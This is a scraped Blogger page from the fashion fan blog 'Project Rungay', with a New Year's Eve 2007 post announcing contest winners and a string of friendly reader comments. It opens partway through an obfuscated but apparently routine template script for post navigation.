64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/s72-c/PRG_HNY2008.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Happy New Year, Darlings!</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/s72-c/PRG_HNY2008.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2007-12-31T20:42:00-05:00'>Monday, December 31, 2007</abbr>
<span class='value-title' title='Monday, December 31, 2007'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html'>Happy New Year, Darlings!</a>
</h1>
<div class='the-brief'>Monday, December 31, 2007 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html&title=Happy New Year, Darlings!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html&title=Happy New Year, Darlings!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-1477262286926448508'>
<span itemprop='articleBody'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/s1600-h/PRG_HNY2008.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150304480731677922" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/s1600/PRG_HNY2008.jpg" style="cursor: pointer;" /></a><br />We hope your 2008 is fabulous and fashionable! We know ours will be!<br /><br />Were you waiting to hear who won our last two contests? Well here they are:<br /><br />The winners of the <span style="font-weight: bold;">MALAN BRETON BAG</span> contest are...<br /><br /><span style="font-weight: bold;">Grace </span>and <span style="font-weight: bold;">cloveapple</span>! Ladies, you both took the lead with 4 correct guesses out of six. Congrats! Now, there were two Graces in the contest. The one we're looking for is the one who had <a href="//www.blogger.com/profile/07486204897326028483">this </a>blogger profile.<br /><br />The winner of the <span style="font-weight: bold;">EMMETT McCARTHY NATALIE COAT CONTEST</span> is...<br /><br /><span style="font-weight: bold;">uncle vanya</span>! UV tickled Miss McCarthy's fancy with the following caption:<br /><br /><span style="font-style: italic;">T: "Emmett, you look quite the diva! The hat makes it look verdi bizet, aida gone with a ring and puccini pups. Well, we're traviatin' now. Aria carmen?" *titter*</span><br /><br /><span style="font-style: italic;">(Long pause)</span><br /><br /><span style="font-style: italic;">E: "Kiss my cozy fun tootie, Tim."</span><br /><br />Congrats, uncle vanya! Our winners need to drop us a line toute de suite and let us know their names and mailing addresses so we can get that swag out to you.<br /><br />To all our readers, once again we thank you for your support this past year. All the best, poodles!<br /><p></p></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/s72-c/PRG_HNY2008.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2007/12/prc-ripping-collections-marie-genevieve.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
62
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3001839997604138239'>
<a name='c3001839997604138239'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01074570792314083096" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3001839997604138239-01074570792314083096"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01074570792314083096' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3001839997604138239'>
<p>
Happy New Year, darlings, and congrats to the well-deserved winners!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199157540000#c3001839997604138239' title='comment permalink'>
12/31/07, 10:19&#8239;PM
</a>
<span class='item-control blog-admin pid-964125563'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3001839997604138239' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3659641632428726475'>
<a name='c3659641632428726475'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3659641632428726475-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3659641632428726475'>
<p>
Ohferawdsake, I cannot understand why DH's blogger ID comes up as the default when we are away from home. regardless - Happy new year, poodles!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199157720000#c3659641632428726475' title='comment permalink'>
12/31/07, 10:22&#8239;PM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3659641632428726475' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5480707492970981218'>
<a name='c5480707492970981218'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5480707492970981218'>
<p>
Happy New Year, Boys!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199202240000#c5480707492970981218' title='comment permalink'>
1/1/08, 10:44&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5480707492970981218' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1263692167453755872'>
<a name='c1263692167453755872'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1263692167453755872'>
<p>
Happy New Year to TLo and all the fabulous readers of this marvelous blog.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199202780000#c1263692167453755872' title='comment permalink'>
1/1/08, 10:53&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1263692167453755872' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5052796259894795425'>
<a name='c5052796259894795425'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5052796259894795425-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5052796259894795425'>
<p>
Happy New Year, kittens! Thanks for all your hard work. The show wouldn't be the same without this blog.<BR/>Love you, bitches!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199203440000#c5052796259894795425' title='comment permalink'>
1/1/08, 11:04&#8239;AM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5052796259894795425' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1203640608752997501'>
<a name='c1203640608752997501'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1203640608752997501'>
<p>
Happy New Year everyone!  Thanks, TLo - I'm with toddny - the show wouldn't be the same without you (and all the fab PRG regulars on this site).<BR/><BR/>Hope 2008 brings us all health and contentment!<BR/><BR/>profp
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199204340000#c1203640608752997501' title='comment permalink'>
1/1/08, 11:19&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1203640608752997501' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5964200246163356676'>
<a name='c5964200246163356676'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5964200246163356676'>
<p>
Love the blog, love you bitches, loe the regular readers...!<BR/>Happy New Year to all!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199208300000#c5964200246163356676' title='comment permalink'>
1/1/08, 12:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5964200246163356676' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7899558003809797849'>
<a name='c7899558003809797849'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7899558003809797849-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7899558003809797849'>
<p>
Healthy & Happy (and Faaabulous) 2008 to all!<BR/><BR/>And while I'm disappointed to not win the coat, in reality, I'd need to start hanging around with a much better class of people than I could possibly muster, just to be able to take it out on the town. So, it's just as well & congrats to the winners!<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199208360000#c7899558003809797849' title='comment permalink'>
1/1/08, 12:26&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7899558003809797849' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5576580680052922889'>
<a name='c5576580680052922889'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5576580680052922889'>
<p>
Congratulations to the winners.<BR/><BR/>And the happiest Happy New Year to T & L, with many thanks for all the giggles and enjoyment you provide us all with this wonderful blog.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199208840000#c5576580680052922889' title='comment permalink'>
1/1/08, 12:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5576580680052922889' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c735365102004911557'>
<a name='c735365102004911557'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-735365102004911557'>
<p>
HAPPY NEW YEAR TO ONE AND ALL!<BR/><BR/>Congratulations to the winners of the contests!  =D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199211000000#c735365102004911557' title='comment permalink'>
1/1/08, 1:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/735365102004911557' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5432105398905039851'>
<a name='c5432105398905039851'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00060423736687018974" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5432105398905039851-00060423736687018974"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mom">

</a></span></div>
<a href='https://www.blogger.com/profile/00060423736687018974' rel='nofollow'>Mom</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5432105398905039851'>
<p>
Congrats to uncle vanya (sniff, sniff, snuffle, sob).  That was hilariously high brow!  <BR/><BR/>And thank you, TLo, for "bringing a little joy into our hum drum lives -- it ain't been all for nothin'."  Truly!  Happy New Year, everyone!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199213760000#c5432105398905039851' title='comment permalink'>
1/1/08, 1:56&#8239;PM
</a>
<span class='item-control blog-admin pid-721496510'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5432105398905039851' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2801015920040473926'>
<a name='c2801015920040473926'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00165155867167277588" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2801015920040473926-00165155867167277588"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" alt="" title="Lilithcat">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00165155867167277588' rel='nofollow'>Lilithcat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2801015920040473926'>
<p>
Happy New Year to you, too, sweeties!   Thank you for all the laughter you've given me; I look forward to a lot more in 2008.<BR/><BR/>(Am I the only one who saved some of last night's champagne - thank god for whoever invented champagne stoppers! - for tomorrow night's new PR episode?)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199214000000#c2801015920040473926' title='comment permalink'>
1/1/08, 2:00&#8239;PM
</a>
<span class='item-control blog-admin pid-353639602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2801015920040473926' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6761945479309997105'>
<a name='c6761945479309997105'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6761945479309997105'>
<p>
HAPPY NEW YEAR, EVERYONE!!!!! <BR/>May all your dreams come true in 2008!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199214540000#c6761945479309997105' title='comment permalink'>
1/1/08, 2:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6761945479309997105' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6981973101238027297'>
<a name='c6981973101238027297'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6981973101238027297'>
<p>
Happy New Year, Poodles!<BR/>I love this blog. I rarely look at anyone's blog everyday but I always remember to look at yours. Thank you for all your hard work and dedication to PR.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199214720000#c6981973101238027297' title='comment permalink'>
1/1/08, 2:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6981973101238027297' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9030893498959337062'>
<a name='c9030893498959337062'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9030893498959337062'>
<p>
Oh, and congratulations to the winners...bitches! :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199214720001#c9030893498959337062' title='comment permalink'>
1/1/08, 2:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9030893498959337062' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3988404970306217077'>
<a name='c3988404970306217077'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3988404970306217077'>
<p>
Happy New Year, TLo!  Your blog is the best thing about Season 4.  <BR/><BR/>Congrats to the various winners.  I saw a few of the early "tootie" entries and realized I was out of my league.  The idiot PR judges prevented me from getting a Malan purse but I'm glad they are going out to worthy TLo fans.  <BR/><BR/>See you all tomorrow as we watch the next episode of PR!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199216280000#c3988404970306217077' title='comment permalink'>
1/1/08, 2:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
